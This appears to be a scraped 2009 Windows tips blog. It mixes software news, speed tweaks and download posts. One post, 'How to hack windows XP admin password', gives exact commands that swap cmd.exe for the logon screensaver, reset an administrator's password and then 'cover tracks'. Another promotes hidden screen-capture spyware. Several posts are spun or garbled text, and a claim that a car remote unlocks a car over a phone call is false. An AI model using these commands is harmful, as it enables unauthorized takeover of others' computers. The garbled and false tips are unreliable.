Click on the picture to view it or download it...
Tuesday, November 24, 2009
Monday, November 16, 2009
- HP Universal Print Driver – Single Driver for HP Printers
Lost your HP Laserjet Printers Driver. HP.com give solution without downloading separate, product-specific drivers for your HP Laserjet Printer. The driver support fot most HP Laserjet device and now includes basic printing capability for non supported device such as non HP printers.
How it work. When the driver installed, the driver communicates with each HP device and automatically customize the user inerface for each device’s unique feature.
Feature of HP Universal Print Driver
Download the newest release of the Universal Print Driver from HP Webiste.
How it work. When the driver installed, the driver communicates with each HP device and automatically customize the user inerface for each device’s unique feature.
Feature of HP Universal Print Driver
- Single Driver for all network printers
- Simplifies and improves printing for users
- Improves deployment and installation for printers
- Driver management is simple with a single-driver solution.
- And more, read here
Download the newest release of the Universal Print Driver from HP Webiste.
Friday, November 13, 2009
- Norton Internet Security 2010 and Norton Antivirus 2010 beta version
Norton has released their latest beta version of Norton Internet Security 2010 and Norton Antivirus 2010 beta and now available for public testing before the final version is released. The NAV 2010 and NIS 2010 beta is quite faster than the previous version NAV 2009 and NIS 2010, it means better performance optimization,installation was smooth and fast. Norton Internet Security offers comprehensive protection against all types of online threats.
Norton Internet Security 2010 and Norton Antivirus 2010 new SONAR 2 technology to stop new and unknown threats. SONAR 2 is new heuristic engine of Norton Internet Security 2010 and Norton Antivirus 2010. It looks for new/unknown malware both in static files and in real time and rates every file and every process.
To protect the PC’s performance, The 2010 version of Norton AntiVirus and Norton Internet Security offers superior performance, improved protection, and tools to help preserve the performance of your PC.Norton Antivirus 2010 and Norton Internet Security 2010 support for Windows 7.
Screeshot of Norton Internet Security 2010 and Norton Antivirus 2010.


Download Norton Internet Security 2010 or Norton Antivirus 2010 click following link: http://www.symantec.com/norton/beta/ and follows the steps to download.
Norton Internet Security 2010 and Norton Antivirus 2010 new SONAR 2 technology to stop new and unknown threats. SONAR 2 is new heuristic engine of Norton Internet Security 2010 and Norton Antivirus 2010. It looks for new/unknown malware both in static files and in real time and rates every file and every process.
To protect the PC’s performance, The 2010 version of Norton AntiVirus and Norton Internet Security offers superior performance, improved protection, and tools to help preserve the performance of your PC.Norton Antivirus 2010 and Norton Internet Security 2010 support for Windows 7.
Screeshot of Norton Internet Security 2010 and Norton Antivirus 2010.


Download Norton Internet Security 2010 or Norton Antivirus 2010 click following link: http://www.symantec.com/norton/beta/ and follows the steps to download.
Wednesday, November 11, 2009
- How to hack windows XP admin password
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
“net user <admin account name here> password”
If the Administrator Account is called Frank and you want the password blah enter this
“net user Frank blah”
and this changes the password on franks machine to blah and your in.
Dont forget to copy the contents of temphack back into the system32 dir to cover tracks
Tuesday, November 10, 2009
- Speed Up Your Computer
Follow these tips and you will definitely have a much faster and more reliable PC!
1. Wallpapers: They slow your whole system down, so if you’re willing to compromise, have a basic plain one instead!
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
____________________________________________________________________________________________
4. Boot Faster: The ’starting Windows 95/98′ message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text ‘Options’ within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
____________________________________________________________________________________________
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don’t then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
Monday, November 9, 2009
- Disable the “Turn Off Computer” button in windows XP
Today tip is very useful particularly for those users who want to restrict the common users to shutdown public computer in common areas. You can disable the “Turn off Computer” button on the start menu and a common user will not “Turn Off, Restart and Stand By” a computer. Using registry editor, you can implement this task in all windows XP versions with minimum effort.
Follow the given steps to disable Turn off Computer” button on the start menu:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and type regedit in Run option then press Enter for next.
Here locate the location to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Here in right side panel, right click to create a new DWORD value with the name NoClose.

Now assign number 1 in value data box and close the registry editor.

Now close the registry editor and restart your computer after any changes to go into effect.
But next time, if you want to enable “Turn Off Computer” button on start menu then simply change the value of data box to 0 or delete NoClose DWORD item.Sunday, November 8, 2009
- Cheap laptops are easy to find
You can have your very own laptop because there are many laptops being sold online that are inexpensive. Cheap laptops can be yours and you’d surely be happy with the specifications of the unit because cheap doesn’t mean it’s old. Yes, computers in general get outdated rapidly but it doesn’t mean that you need to replace it every year. In fact, you can use the same laptop for several years and still enjoy its performance in general.
Whenever you plan to buy a laptop, you can either go for the best ones right now or choose from discount laptops that are not the top of the line at the moment but was very competitive a few months ago. A few months difference can make such a big savings for you but you won’t be compromising too much with it because its specs are still very competitive. Laptops are like cellphones, their value decreases rapidly when new units are already available. Windows xp laptops are now getting a bit outdated but a lot of people still prefer to have windows xp installed on their laptops because it’s reliable and easy to use. Most new laptops are now pre-installed with Windows Vista but still you can choose Windows xp instead especially if the laptop may not perform at its best when Vista is installed.
Whenever you plan to buy a laptop, you can either go for the best ones right now or choose from discount laptops that are not the top of the line at the moment but was very competitive a few months ago. A few months difference can make such a big savings for you but you won’t be compromising too much with it because its specs are still very competitive. Laptops are like cellphones, their value decreases rapidly when new units are already available. Windows xp laptops are now getting a bit outdated but a lot of people still prefer to have windows xp installed on their laptops because it’s reliable and easy to use. Most new laptops are now pre-installed with Windows Vista but still you can choose Windows xp instead especially if the laptop may not perform at its best when Vista is installed.
Saturday, November 7, 2009
- Free Download Internet Download Manager (IDM) 5.18 Portable
In this post I will give info download link IDM 5.18 portable full version. Internet Download Manager (IDM) is an easy to use download tool to increase download speeds by up to 500 percent, resume and schedule downloads and can be integrated on Microsoft Internet Explorer, Opera, Netscape, MSN Explorer, AOL, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2 and almost all popular browser.
Screenshot of Internet Download Manager 5.18 or IDM 5.18 portable.

New features in Internet Download Manager version 5.18:
Screenshot of Internet Download Manager 5.18 or IDM 5.18 portable.

New features in Internet Download Manager version 5.18:
- Added processing of site names in foreign languages
- Added support of Unicode characters for download descriptions and file names
- Updated IDM icon
- Improved recognition of server bugs. For example when dailymotion.com proxy servers send incorrect data under certain conditions
- Fixed all known minor bugs
Sunday, November 1, 2009
- Remote Computer Repair
Computer is now a day an inseparable conception of every human being and whether you are at home or at your office, or anywhere else. With transformation in technology, the complications hit also increased. This generates a responsibility for theoretical hold by machine hold professionals. Most of the online machine bushel service providing companies hit a complete team of certificated professionals and hold desk hold workers.
Misc

Misc

These Professionals examine the troubles areas and facilitate theoretical hold for machine problems including hardware, software, and system repair. The general procedure with which these professionals resolve a trouble is remote machine repair. A assorted approach of providing machine bushel hold is, over phone, in which the professional gives you the instruction and you fulfil them yourself.
As far as I think, it’s much better if you avail the prototypal option of having remote machine bushel for an trenchant troubleshooting. Professionals work either for the machine hardware or code Vendor Company or works within a consort that uses machine systems, these experts work for hold services firms, for which they provide machine hold or PC bushel services to clients or customers.
Remote machine hold professionals obtain the customer’s doubts from their terminals through the procedure known as remote desktop connection. This facilitates the experts to connect to customer’s machine remotely using a user-ID and password. The experts prototypal fulfil semiautomatic diagnostics plans to resolve problems. They also do the maintenance and bushel work for machine hardware and code if required.
Cloaking my affiliate link is made easy by fake referer, it works on all my visitors.Tuesday, October 27, 2009
- Monitoring Computer Activities with Spy Screen
Spy Screen is a free and tiny utility that is able to monitor every activities done by users on a computer. Spy Screen is a utility that is able to snapshot your computer screen and save the image to the destination folder of your choice.This tool is very useful for parent to view what are activities that being done by your kids when they spend long hours sitting in front of computer screen. Spy Screen is compatible to run on Windows XP, Windows Vista and Windows 7.

How to use the Spy Screen tool

How to use the Spy Screen tool
- Download and install Spy Screen tool.
- Once it is installed, go to “C:\Program Files\Fahmid (www.fahmid.com)\Spy Screen”
- Execute Spy Screen.exe.
- To start the spy, just click on Start spy button and it will prompt you to select the destination folder to save the screenshots that it has captured.
- Once you have completed the destination folder selection, it will start to capture screenshot of your computer screen and save it in the destination folder.
- Click on Hide button to minimize it and it will stay at system tray silently to continue capturing screenshots of your computer screen.
Saturday, October 24, 2009
- The Firefox Secret
In the role of web site designer, I find it useful to have Firefox set up with various Extensions for helping test compliance, keep track of Google Adsense earnings, checking PageRank and Alexa rating, etc. However, when I am simply surfing the internet, I don’t want to be weighed down by all these tools, cluttering up my status and toolbars. I like a slick, simple browser that looks good and works quickly.
Fortunately, I am able to have both of these scenarios in Firefox, through the wonder of Profiles.How do Firefox Profiles work? Firefox allows multiple users to set up the browser to suit their own specific needs and tastes, from Themes and Extensions to Bookmarks and Home Page. Upon startup of Firefox, you are able to choose which user profile you would like to use.
So, you can now have a profile for your web development needs, one for your personal surfing, and even one for the kids (allowing you to increase Firefox’s security measures). Each profile is independent of the others, so it’s like having a new installation for each user.
How do I activate Firefox Profiles?1. Firstly, find the Firefox shortcut on your desktop (or create one from the .exe file).
2. Right-click it, and select properties.
3. Lastly, in the Target box, add ‘ -p’ without the apostrophes to the end of the target line (so that it reads something like ‘C:Program FilesMozillaFirefox irefox.exe -p’), and click OK.
Now when you start Firefox through this shortcut you will be prompted with the Profiles Manager box (as long as you do not already have an instance of Firefox open). It’s all self-explanatory from thereon. For faster start-up, I advise that you keep two shortcuts on your desktop - one to load up Firefox as normal, and this new one to execute only when you want to change profile.
Sunday, October 18, 2009
- Microsoft will say bye to Windows Xp in 2010
Microsoft has announced that manufacturers will be able to sell Windows on “nettops” — or low-cost desktops — in another move that looks set to keep XP alive for several years yet.
At the Computex trade fair in Taiwan this week, Microsoft said that after offering Windows for notebooks — or ultra-low-cost PCs intended for students and first-time PC customers in aborning markets — it will also offer the operating system on “nettops” until June 2010.
The consort would not further specify which edition of Windows will be used on nettops, but it has been widely reported that the move represents an spreading of the lifespan of XP, which had been regular for execution later this year for mainstream PCs.
Cheaper machines, however, face no such threat. In April Microsoft said that it would earmark XP Home to still be oversubscribed on ultra-low-cost PCs until 30 June 2010 or one year after the start of Windows 7, whichever is later. Today’s announcement suggests that Microsoft will additionally earmark nettops to be oversubscribed with XP in the foreseeable future.
“Customers and partners have made it country to us that they want Windows on their notebooks and nettops,” Steven Guggenheimer, corporate vice president of the OEM division at Microsoft, said in a statement.
However, grabbing some of the new aborning market also figures in Microsoft’s thinking: “The marketplace for this aborning class of computers has expanded, and Microsoft and its partners are today seeing interest in these devices in developed markets as well, especially as consort devices in multi-PC households,” the consort said.
Saturday, October 17, 2009
- Tips to a Healthy Computer
Re you sick and tired to fix your computer? Do you feel like you to waste too much hour and money on repairs? Well, you are in the chance because we are here to help! With these simple ends however valid, your computer will not be any more one disturbance. Believe it or not, there be much of small things which you can make to prevent of the important catastrophes of computer. If you belonged to a small company, a multinational, or right a domestic user, these minor suggestions will help to maintain your computer in the form of first order.
1. Old hardware
Studies have shown that most computer difficulties are a result of old hardware. After about 24 to 36 months, the likelihood of problems increases significantly. With computer prices rapidly declining, one major repair bill might even cost you more than a new system. Therefore, consider replacing your system every 3 years—it may save you more in the long run.
2. Power protection
In addition to data loss, surge and power drops can cause significant damage to sensitive components and even reduce their lifespan. For the most part, surge damage occurs over a long period of time without obvious signs of impairment. Ultimately, this means they will wear out over time. One way you can prevent this is by replacing your surge protector every two or three years.
3. Illegal software
Nowadays, many software programs automatically report their usage via the Internet. Although this may seem unimportant, many businesses don’t realize that they don’t own software—just the licenses to use it on a specific number of desktops and laptops. As a result, breach-of-license letters and audits from software manufacturers to businesses are certainly on the rise.
4. Training
According to recent research, most employees understand less than 20 percent of the software products they use. Although training your staff may seem like a waste of money at first, the gain in productivity far outweighs the cost.
5. Firewall and security
The Internet is full of hackers who are trying to steal files or customer records and delete important data. For this very reason, it’s important that your computer is updated with the latest security patches, including proper installation and maintenance of firewalls. Remember, this general rule also applies to laptops and tablet PCs.
1. Old hardware
Studies have shown that most computer difficulties are a result of old hardware. After about 24 to 36 months, the likelihood of problems increases significantly. With computer prices rapidly declining, one major repair bill might even cost you more than a new system. Therefore, consider replacing your system every 3 years—it may save you more in the long run.
2. Power protection
In addition to data loss, surge and power drops can cause significant damage to sensitive components and even reduce their lifespan. For the most part, surge damage occurs over a long period of time without obvious signs of impairment. Ultimately, this means they will wear out over time. One way you can prevent this is by replacing your surge protector every two or three years.
3. Illegal software
Nowadays, many software programs automatically report their usage via the Internet. Although this may seem unimportant, many businesses don’t realize that they don’t own software—just the licenses to use it on a specific number of desktops and laptops. As a result, breach-of-license letters and audits from software manufacturers to businesses are certainly on the rise.
4. Training
According to recent research, most employees understand less than 20 percent of the software products they use. Although training your staff may seem like a waste of money at first, the gain in productivity far outweighs the cost.
5. Firewall and security
The Internet is full of hackers who are trying to steal files or customer records and delete important data. For this very reason, it’s important that your computer is updated with the latest security patches, including proper installation and maintenance of firewalls. Remember, this general rule also applies to laptops and tablet PCs.
Friday, October 16, 2009
- Repair Bad Sectors on Hard Disk with HDD Regenerator
HDD Regenerator is unique software program for regeneration of hard disks drives. The program eliminates physical bad sectors on a hard disk drive surface. HDD Regenerator can repair physical bad sectors caused by magnetic errors on a hard drive surface, but HDD Regenerator not release as freeware or free software but you can download demoo version off HDD Regenerator to try regenerate the first found bad sector on Hard Disk. If you need free software to repair bad sector on hardisk you can read my previous post – Repairing bad sector on hardisk using HDD Low level format.

HDD Regenerator features

HDD Regenerator features
- The tool can be used with FAT, NTFS or any other file system, and also with unformatted or unpartitioned disks.
- Ability to detect physical bad sectors on a hard disk drive surface and repair physical bad sectors (magnetic errors) on a hard disk surface.
- Bootable regenerating flash can be created from the program and used to automatically start regenerating process.
- Bootable regenerating CD allows starting regenerating process under DOS automatically.
- Run the HDD Regenerator. You can start HDD Regenerator direcly under Windows XP or Vista. Other methode You can start HDD Regenerator from console mode by creating bootable CD or Bootable USB flash.
- Click start process under windows from Regeneration menu.
- Choose the drive to Process then click start process

- Choose mode (”Scan and Repair” or “Scan Only”)

- Enter the “Starting Sector” parameter. Leave this parameter equal to 0 if you want to scan the entire disk. Enter the sector value if you want to scan the disk not from the beginning.

- Wait while the scanning is completed.
Thursday, October 15, 2009
- Future Of Satellite Internet
By now, you undergo there is a third deciding for satellite services, that of equipment Internet. It has like equipment TV and operates according to the same technology; namely, equipment in geostationary orbit that communicates with the mini dish right your home at rate equal to about 500-900 milliseconds.
How this threat is serious from equipment satellite companies to ingrained satellite assist providers? Is it same to equipment TV vs. cable TV war? Though the profession is similar, the mart is largely different.
Satellite Internet TV is competing against network television, cable television, and satellite TV. Satellite satellite is competing against cable companies, satellite providers and local phone companies.
Satellite TV is far more ingrained and has even secured a care with the NFL and various broad profile talents for inner content. What it offers is broad standard assist and same features to the best of other high-speed DSL satellite companies.
Tuesday, October 13, 2009
- Repair Windows Xp Slow Boot
If you want your computer to boot like the day you turned it on for the first time (or even better) just continue reading…Computers with Windows XP startup slow because of 2 major reasons.
1. Your Windows XP computer has too many programs set to start when the computer boots. This is the #1 reason for a Windows XP Slow Startup.2. Windows XP needs at least 512 MegaBytes of RAM to startup quickly.
Both of these reasons for a Windows XP slow startup can be fixed by you with having to hire someone to do it for ya.
Too Many Items In Your Startup. Having too many programs set to startup when Windows XP boots is the #1 reason for a slow Windows XP boot (and for your computer being slow after it boots).
Luckily you can fix this issue with a free little program already on your computer…it’s called MSCONFIG.
You can load MSCONFIG by following these steps below:
1. Click Start
2. Click Run
3. Type MSCONFIG and click OK
4. MSCONFIG is now open
5. Click the Startup tab
On the startup tab you can see every item that is set to startup when your computer boots (every item WITH a checkmark will try to load when your computer starts)!!!
Now it’s time to speed this computer up. Uncheck any items that aren’t critical to you. If you’re not sure what to uncheck then just uncheck everything except your antivirus software.
Click Apply. Click Ok. Click Restart.
Big difference huh!!! Oh, I almost forgot, you’ll also be presented with a little window. Just click the checkbox and click OK. That’s it. Your Windows XP startup has been drastically improved.
Sunday, October 11, 2009
- Does When u Double click on Drive... New Window opens?
Whenever ppl double-click on any folder in Computer,
it opens in a new window even if selected the option “Always open folders in same window” in “Tools -> Folder Options”.
For this kind of Problem
Download following zip file, extract it and then run .REG file and confirm the action:
Download
it opens in a new window even if selected the option “Always open folders in same window” in “Tools -> Folder Options”.
For this kind of Problem
Download following zip file, extract it and then run .REG file and confirm the action:
Download
Friday, October 9, 2009
- tips to recover scratched CD's
1. Spread a cloth on a flat surface and place the CD on it.
2. Then, hold the disc with one hand, use the other to wipe the polish into the affected area with a soft cloth.
3. Wait for it to dry and buff using short, brisk strokes along the scratch, not across it.
4. A cloth sold to wipe spectacles or camera lenses will work super m8's.
5. When you can no longersee the scratch,, wash the disc with water and let it dry before playing. Intersting isnt it? Try it right now
I have used toothpaste with good effects before Ive also used car paint cutting compound on deeper scratches. It does leave lots of smaller scratches (as it is a cutting compound after all) but it will remove the worst scratches in most cases.
ya you are going to be surely benifited by this Operation..I regained around 10 Cds back...the trick works
* Fingermarks/prints cause 43% of disc problems!
* General wear & tear causes 25% of disc problems!
* Player-related issues cause 15% of disc problems!
* Remaining Others
2. Then, hold the disc with one hand, use the other to wipe the polish into the affected area with a soft cloth.
3. Wait for it to dry and buff using short, brisk strokes along the scratch, not across it.
4. A cloth sold to wipe spectacles or camera lenses will work super m8's.
5. When you can no longersee the scratch,, wash the disc with water and let it dry before playing. Intersting isnt it? Try it right now
I have used toothpaste with good effects before Ive also used car paint cutting compound on deeper scratches. It does leave lots of smaller scratches (as it is a cutting compound after all) but it will remove the worst scratches in most cases.
ya you are going to be surely benifited by this Operation..I regained around 10 Cds back...the trick works
* Fingermarks/prints cause 43% of disc problems!
* General wear & tear causes 25% of disc problems!
* Player-related issues cause 15% of disc problems!
* Remaining Others
Monday, October 5, 2009
- downlaod new skin of Mozilla firefox 3.x
One good thing about Firefox browser


Phoenity Modern

It is based on the extremely popular SeaMonkey Modern Firefox theme. There are a lot of other versions available on the Modern Theme. I specially liked the soft touch and smoother buttons on this firefox skin. However this skin is only for Firefox 3 RC1 and NOT compatible with Firefox 2.0.0.x and Nightly Builds.
Download Phoenity Modern Firefox skin here.
Metal Lion – Andromeda

Clean, professional firefox 3 theme that uses ‘native’ backgrounds, which are typically based on the OS theme in use. In the latest update for Firefox 3 RC1, new images for bookmarks, sidebar/findbar close buttons and Bookmark Organizer navigation have been added.
Download Metal Lion – Andromeda Firefox skin from here.
Nautipolis for Firefox


Download Nautipolis Firefox skin here.
Friday, October 2, 2009
- Car Keys Inside The Car !!!
 Have you ever locked your car keys inside the car ?
Have you ever locked your car keys inside the car ?This is a very frustating event in which you can't blame anyone !
Well the solution come here :
If you have remote control car lock system in your keychain (Very Common These Days), you are saved !
* Just call some one at home at his/her cell phone and ask for the duplicate keys to someone at home.
* Now, as usual the key chain of duplicate key would also be having the remote control, so ask the person at home to press the unlock key on the remote.
* While the person press the unlock key hold your mobile phone about a 10-12 inches from the car door.
* The unlock signal will travel on the cell phone network and your car will be unlocked !
# Please note that on some networks the trick may not work !...take care...i hope this situation never occurs with you..
Thursday, September 24, 2009
- Turn Monitor off using keyboard
If you are using a Desktop computer then it’s easy to turn On or Off your monitor screen. But still if you are lazy enough to stretch your hand to the monitor screen we have one cool small app to make your life easier.
PushMoitorOff is a tiny app which allows you to control your monitor screen from your keyboard. This tool comes handy for laptop users too. As most of the laptops don’t have the different On/Off button for the screen. So those who believe in saving energy can use this tool when needed.
The app is very easy to use. Whenever you feel like turning on/off your monitor you just have to press Shift+f1. You can change this shortcut key also using the options provided in the software.

PushMoitorOff is a tiny app which allows you to control your monitor screen from your keyboard. This tool comes handy for laptop users too. As most of the laptops don’t have the different On/Off button for the screen. So those who believe in saving energy can use this tool when needed.
The app is very easy to use. Whenever you feel like turning on/off your monitor you just have to press Shift+f1. You can change this shortcut key also using the options provided in the software.

Download PushMonitorOff (211 KB)
- Yahoo messenger 10 beta offline/standalone Installer
We previously discussed about the Yahoo Messenger 9 offline installer here.
Yahoo messenger 10 beta is out now and is available for download. The most noticeable feature of it is the new High Definition Video Chat. Till now we had only standard definition video chat in Yahoo Messenger.One more new feature is we can now keep the video callers on hold too which was not possible in previous versions of it. The video can be maximized to full screen also.
Yahoo messenger has added one more feature which is common in almost all social networking sites like facebook, orkut, twitter etc. That is Status update notification. Now whenever your friends change their status you will get an update inside your yahoo messenger under the Y!Update tab. So checkout the new Yahoo Messenger 10 beta version now. Here is the download link.
Yahoo messenger 10 beta is out now and is available for download. The most noticeable feature of it is the new High Definition Video Chat. Till now we had only standard definition video chat in Yahoo Messenger.One more new feature is we can now keep the video callers on hold too which was not possible in previous versions of it. The video can be maximized to full screen also.
Yahoo messenger has added one more feature which is common in almost all social networking sites like facebook, orkut, twitter etc. That is Status update notification. Now whenever your friends change their status you will get an update inside your yahoo messenger under the Y!Update tab. So checkout the new Yahoo Messenger 10 beta version now. Here is the download link.
Download Yahoo Messenger 10 Beta Offline Installer
OR
Download Yahoo Messenger 10 Beta web installer
- Create your own themes for Mobile
I always wanted to make unique themes for my phone. But don’t have that much knowledge of Mobile Programming and stuff. But now I can do this with ease using this online service named OwnSkin.You can get thousands of themes from other websites for free but it makes you fill special if you can have something unique for your Mobile.

Go to OwnSkin.com and register there. Registration is completely free. Login to your account and start creating your themes.
The procedure is very simple. After logging in to your account click on “create new” button. Then select “Make a Theme”. Then use your imagination to create your unique themes and show it to the World.

Go to OwnSkin.com and register there. Registration is completely free. Login to your account and start creating your themes.
The procedure is very simple. After logging in to your account click on “create new” button. Then select “Make a Theme”. Then use your imagination to create your unique themes and show it to the World.
- Best Computer Tricks – August 09
Here is the list of Top 5 most popular articles published in last month. These articles grabbed the highest attention of our readers in the month of Aug-09.
-
10 Must-Have apps for your USB PenDrive
-
How to Transform your Photos to Pencil Sketch
-
How to turn monitor off using Keyboard
-
Some funny pranks to play on your friends PC #2
-
[HOW TO]Password protect files & folders for free
- Free Kaspersky 2010 license Keys
Kaspersky is one of the best antivirus product available right now. MSN china is giving out 6 months license key for Kaspersky 2010. But even people from other countries can get benefit of this offer. All you need is one MSN account. Follow the procedure given below to get the free Kaspersky license key for 6 months.
Workaround to Activate Kaspersky Anti Virus 2009 English Version with Chinese Activation Code
- Go to MSN China page.
- Click on the Big Orange button.

- Now enter your Windows live login details at the next page.

- Once you login using your live id you will be redirected to the page where you can see kaspersky 2010 license keys for your account.
Workaround to Activate Kaspersky Anti Virus 2009 English Version with Chinese Activation Code
- Recover data from damaged CD
Recently when I was going through my collection of old cds, I saw that almost all of them have some scratches all over it and they have become mostly unreadable. I wanted to copy some data out of it but my pc was unable to read from the CD.
I tried several softwares to recover the data from my CD and finally I came across this life saving free tool.CD Recovery Toolbox supports almost all kind of disks like CD, DVD, HD-DVD, Blu-ray disks etc. This tool actually works when it comes to recovering data from physically damaged CDs. So if you have any damaged CD or DVD and want to recover some data from it give this a try and I am sure you won’t regret.
It’s a freeware and small in size. This tool allows you to copy the part which is not damaged. So if you are copying some song which is not readable this software can copy the song but the unreadable part will be missing. This can be useful because in Windows even if some small part is unreadable it will not allow you to copy the whole file.
I tried several softwares to recover the data from my CD and finally I came across this life saving free tool.CD Recovery Toolbox supports almost all kind of disks like CD, DVD, HD-DVD, Blu-ray disks etc. This tool actually works when it comes to recovering data from physically damaged CDs. So if you have any damaged CD or DVD and want to recover some data from it give this a try and I am sure you won’t regret.
It’s a freeware and small in size. This tool allows you to copy the part which is not damaged. So if you are copying some song which is not readable this software can copy the song but the unreadable part will be missing. This can be useful because in Windows even if some small part is unreadable it will not allow you to copy the whole file.
Download CD Recovery Toolbox(656 KB)
- make free international calls
Yupp, it is possible and it’s 100% working. You can call on any number from your number that too for free. If you want to make free calls to anywhere in the world just follow the steps given below.
- Go to mobivox.com and register for free account.
- You will receive a email for verification. Verify your account by clicking on the link you received in your mail.
- Now login to your account at mobivox using your email id and pin number.
- After logging in click on direct webcall.
- There select the country in which you want to make the free call. Enter the number you want to connect to.
- After that you will receive a call on your phone and then you will be connected to the number you entered earlier.
- Now you can talk with that person for five minutes only. If you want to talk more then add some money to your account.
- Light weight linux for your PC – Just 11 MB in size
Looking for some light weight OS for your 10 year old PC?? Now you can put life in your old PC with this light weight OS. Linux Tiny Core can run with your P1 – 128 MB RAM PC and ya it has GUI too.
The size of this tiny OS is nearly 11 MB and the whole OS can reside in you RAM when running. It takes only 11 MB of RAM to run this OS. As it sits in your RAM it works pretty fast then any other OS.
To use this OS download the iso file from the link given at the end of this article. Burn this image file to any CD or mini CD and install it on your system.To read more about Tiny Core Linux go here.
The size of this tiny OS is nearly 11 MB and the whole OS can reside in you RAM when running. It takes only 11 MB of RAM to run this OS. As it sits in your RAM it works pretty fast then any other OS.
To use this OS download the iso file from the link given at the end of this article. Burn this image file to any CD or mini CD and install it on your system.To read more about Tiny Core Linux go here.
Download Tiny Core Linux(11 MB)
- Use flashget for accelerated downloads
Flashget is a free open-source download manager. It increases your download speed by splitting your download in multiple parts. It supports various protocols such as FTP, BT, MMS, RTSP and ed2k. It also allows the user to download torrent files.

FlashGetuses Multi-server Hyper-threading Transportation technique to increase the download speed. It divides the file in multiple parts and then sends multiple request to the server for downloading. Thus it utilizes the maximum speed of your internet connection.
It will work on almost all Windows Operating Systems. This tool can automatically shut down your computer when your downloads are over.Just 5 MB in size , easy to use, clean and simple design.Overall I’ll give it 8.5/10. It’s worth a try. You can download it from the link given below.

FlashGetuses Multi-server Hyper-threading Transportation technique to increase the download speed. It divides the file in multiple parts and then sends multiple request to the server for downloading. Thus it utilizes the maximum speed of your internet connection.
It will work on almost all Windows Operating Systems. This tool can automatically shut down your computer when your downloads are over.Just 5 MB in size , easy to use, clean and simple design.Overall I’ll give it 8.5/10. It’s worth a try. You can download it from the link given below.
Download FlashGet(4.44 MB)
- How to remove new folder.exe virus from pendrive
If you are using pendrive for data transfer at school, college or at your office you must have come across this virus. This virus creates an exe file in your usb drive with the name New Folder.exe. Here are some symptoms of this virus.

- Task manager is disabled.
- Registry Editor is disabled.
- Folder options not working.
- Taking too much time for accessing pendrive.
- Uses half of your computers processing power.

Download Smart Virus Remover
- Opera 10 portable for your PenDrive
Recently Opera 10 browser was released and according to users it is more stable and faster than Mozilla Firefox. Most loved feature of opera 10 is it’s Turbo mode which is known as Opera Turbo. It enables fast browsing by compressing the pages.
Download the zip file from the link given at the end of this article and extract it inside your USB drive. Now you can take the new and fast Opera 10 with you anywhere you go.
Opera Turbo uses compression technology that provides significant improvements in browsing speeds over limited-bandwidth connections, for example, when using a crowded Wi-Fi in a cafe or browsing through your mobile phone while commuting.
Features of portable Opera 10:
- Opera turbo mode for fast browsing.
- Browse privately from any PC.
- No traces left behind.
- Does not modify your current browser data by any means.
- No registry entries.
- Easy to share with friends and family.
How to enable Opera Turbo mode??
To enable Opera Turbo mode go to Tools->Quick Preferences and then select Enable Opera TurboDownload the zip file from the link given at the end of this article and extract it inside your USB drive. Now you can take the new and fast Opera 10 with you anywhere you go.
Download Opera 10 portable(10 MB)
- Host a counter strike game on your own PC
Procedure to create your own counter strike dedicated server
Ever wanted to host a CS game on your PC?? Here is the procedure to start your own dedicated server for CS. Just follow the steps given below.- Download and install HLDS Update tool from here.
- Open cmd and navigate to C:\Program Files\Valve\HLServer. To do this type cd C:\Program Files\Valve\HLServer.
- Now type HldsUpdateTool.exe -command update -game “cstrike” -dir and hit enter. This will install the server files on your computer.
- In this process it downloads the required files from the server(~ 300 mb) so it may take some time depending on your internet connection.
- After the files are downloaded you will see a “HLDS installation up to date” message.
- Now your server is ready all you have to do is start your server and set the options according to your needs.
- To start the server go to C:\Program Files\Valve\HLServer and double click the hlds.exe file.
- If you are behind the router you may have to do port forwarding. To know if you are behind the router or not go to cmd and type ipconfig. Now see what is showing in opposite the IP ADDRESS. If it is something like 192.168.1.xxx then it means you are behind the router and you will have to do port forwarding. For more info on port forwarding go to portforward.com.
- Speed up firefox by SpeedyFox
Mozilla is one of the most popular browser used to surf the internet and my personal favorite too. It has many advantages over other internet browsers. It allows the user to customize the browser in the way he wants. More secure then any other browser available in the market. But it also has some disadvantages like it may take long for firefox to get started. It happens because of overburdened internal database.
 You can make your firefox start faster by cleaning up the SQLite database of it. This can be done by using SpeedyFox. SpeedyFox compacts the database of FireFox that too without any loss of data.
